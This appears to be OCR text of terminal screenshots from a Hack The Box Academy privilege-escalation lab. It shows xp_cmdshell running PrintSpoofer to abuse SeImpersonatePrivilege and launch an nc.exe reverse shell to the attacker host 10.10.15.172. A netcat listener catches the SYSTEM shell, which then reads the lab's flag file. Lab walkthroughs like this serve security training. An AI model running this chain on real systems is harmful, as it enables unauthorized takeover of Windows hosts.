 Parrot Terminal
File Edit View Search Terminal Help
05/26/2021  11:54 AM           739,328 SharpChrome.exe
03/31/2021  03:07 PM             8,704 SharpDump.exe
03/31/2021  03:07 PM            26,112 SharpUp.exe
03/25/2021  08:22 AM            27,136 Watson.exe
03/31/2021  03:11 PM    <DIR>          winPEAS
              18 File(s)     13,695,463 bytes
               8 Dir(s)  18,276,986,880 bytes free
NULL
SQL> xp_cmdshell c:\tools\PrintSpoofer.exe -c "c:\tools\nc.exe 10.10.15.172 8443 -e cmd"
output
--------------------------------------------------------------------------------
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
NULL
SQL>
Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-academy-4]─[10.10.15.172]─[htb-ac-1032889@htb-p8fhrdt5r1]─[~]
└──╼ [★]$ nc -nlvp 8443
listening on [any] 8443 ...
connect to [10.10.15.172] from (UNKNOWN) [10.129.43.43] 49734
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>type c:\Users\Administrator\Desktop\SeImpersonate\flag.txt
type c:\Users\Administrator\Desktop\SeImpersonate\flag.txt
F3ar_th3_p0tato!
C:\Windows\system32>